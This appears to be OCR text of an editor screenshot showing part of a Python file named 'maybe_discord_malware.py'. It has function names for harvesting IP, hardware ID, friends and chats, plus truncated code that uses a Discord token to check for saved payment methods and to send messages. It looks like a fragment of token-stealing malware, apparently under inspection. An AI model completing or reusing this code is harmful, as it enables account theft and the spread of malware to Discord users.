 File Edit Selection Find View Goto Tools Project Preferences Help
maybe_discord_malware.py
109 def getip():
122
123 def getavatar(uid, aid):
136
137 def gethwid():
142
143 def getfriends(token):
152
153 def getchat(token, uid):
162
163 def has_payment_methods(token):
164
165 try:
166
167 return bool(len(loads(urlopen(Request("https://discordapp.com/api/v6/users/@me/billing/paymen
168
169 except:
170
171 pass
172
173 def send_message(token, chat_id, form_data):
174
175 try:
176
177 urlopen(Request(f"https://discordapp.com/api/v6/channels/{chat_id}/messages",
178
179 except:
180
Line 167, Column 9
Tab Size: 4
Python